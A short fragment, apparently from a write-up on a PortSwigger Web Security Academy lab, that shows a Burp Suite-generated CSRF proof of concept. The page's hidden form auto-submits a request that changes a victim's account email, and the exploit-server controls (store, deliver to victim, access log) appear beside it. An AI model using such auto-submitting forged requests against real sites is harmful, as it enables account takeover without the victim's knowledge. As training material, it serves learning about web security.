 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://0a760007041f898a80ee033b00f700f5.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="liuwei&#64;163&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
先知社区